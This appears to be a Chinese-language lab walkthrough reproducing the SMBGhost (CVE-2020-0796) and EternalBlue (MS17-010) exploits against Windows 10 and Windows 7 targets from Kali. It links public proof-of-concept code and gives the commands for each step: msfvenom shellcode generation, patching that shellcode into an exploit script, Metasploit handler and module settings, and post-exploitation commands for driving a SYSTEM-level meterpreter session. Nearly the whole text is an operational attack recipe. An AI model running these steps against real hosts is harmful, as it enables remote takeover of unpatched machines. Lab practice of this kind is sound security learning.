充当攻击机的机器是kali,另外需要关闭防火墙策略。



永恒之黑(CVE-2020-0796)

靶机:windows 10的IP地址:192.168.200.30

原理:实现远程代码执行

注意:

这个脚本运行有时候会导致靶机蓝屏,需重启靶机,几次执行脚本知道得到shell。

漏洞检测工具:http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

攻击poc:https://github.com/eerykitty/CVE-2020-0796-PoC

shell脚本:https://github.com/chompie1337/SMBGhost_RCE_PoC



检验

1.WIN10的防火墙和自动更新功能关闭。

2.在攻击机上对目标机进行检测,看其是否存在漏洞,检测目标存在漏洞。

3.利用poc脚本对靶机发起攻击(kali中执行)。

python3 CVE-2020-0796.py 192.168.200.30

win10 就会出现蓝屏,攻击成功。

反弹shell



1.生成反向连接木马。

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1234 -b '\x00' -i 1 -f python

# 对端口号是1234进行监听



2.用生成的shellcode将shell脚本工具里面的exploit.py中的buf替换为USER_POYLOAD。保留名字,只替换内容。

在真机中进行修改较方便,然后在将文件传入到KALI中去(按下CTRL+F将buf 替换为 user_payload)。



3.开启msf模块。

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 1234

set rhost 192.168.200.30

run

注意:1.监听模块的端口设置,和生成的木马设置的端口要相同,用于反弹shell的入口的。

2.倘若出现问题,可以使用show options进行查看自己设置的信息。



4.运行exploit.py脚本,发起攻击,并且反弹shell。

(如果此处失败,请多次尝试 回车 即可)



5.执行成功后,查看监听的的串口,成功得到shell(这里需要输入shell获取靶机权限,以此更方便的查看)。

输入ipconfig之后可以看到靶机的IP地址,实现了远程代码执行,这时就可以在此最高权限下进行玩耍!

永恒之蓝漏洞复现(ms17-010)

IP地址可能会有变化,如本文思路有能帮助到您的地方,不胜荣幸!

基础命令

#进入msf:msfconsole

#使用search查找相关漏洞: search ms17-010

#使用use进入模块: use 数字

#使用info查看模块信息:info

#设置poc的连接方式:set payload windows/x64/meterpreter /reverse_tcp

#查看模块需要配置的参数:show options

#设置参数:set RHOST 192.168.200.4

#攻击:exploit / run

#回退:back

后渗透命令

#查看当前用户:getuid

#进入shell:shell

#解决shell乱码:chcp 65001

#退出shell:exit

#把会话放到后台:background



#查看所有会话:sessions

#进入某个会话: sessions -i id号

#删除会话:sessions -k id号

环境准备

攻击机:kali:192.168.200.1

被攻击机:win7 x64 192.168.200.4 关闭防火墙

1 主机发现



在kali中使用nmap扫描win7

Nmap -sS 192.168.200.4

如下发现主机开启了445端口,操作系统类型可能为win7。





WIN7IP地址。

WIN7MAC地址。

2 漏洞探测





先进入msf,然后搜寻ms17-010的漏洞模块。

Msfconsole

#搜寻模块:search ms17-010



#使用模块:use 3



我们先使用scanner模块对主机进行扫描,检测是否存在漏洞,使用use 3。

进入到该模块之后,可以使用info查看该漏洞模块的具体介绍信。

info



那怎么利用这个模块来对主机进行扫描了?使用show options选项,查看我们要输入的具体参数,其中标注了yes的选项是必须的参数,若这个参数为空,则需要我们填写。RHOSTS选项为空,所以我们需要填写,RHOSTS代表要攻击的目标。输入r然后按tab键可以自动补全该参数。

show options

set rhosts 192.168.200.4

下面就可以执行扫描攻击。



run

显示主机很可能能够会受到永恒之蓝漏洞的攻击。



3 漏洞攻击

检测存在漏洞后,就可以尝试对漏洞进行攻击,我们选择漏洞利用模块,然后和上面的操作一样,填写必须的参数。



search 17-010

use 0

#设置payload连接的方式,reverse_tcp为反向连接,即受害机主动连接攻击机,以获取shell

set payload windows/x64/meterpreter/reverse_tcp



show options

set rhosts 192.168.200.4



执行攻击,返回一个meterpreter 会话,通过该会话可以控制目标主机,成功拿下主机system权限。

拿到主机权限后,可以进入该主机的shell(cmd),执行cmd命令。

#进入dos命令行:shell

#切换编码,解决乱码问题:chcp 65001



#cmd命令的执行:ipconfig



至此,整个攻击过程结束。暂时不用这个会话了,可以退出当前shell,然后把该会话放到msf后台。

exit

background

查看所有连接的会话,随时可以进入某个会话。

sessions

sessions -i id号

完结!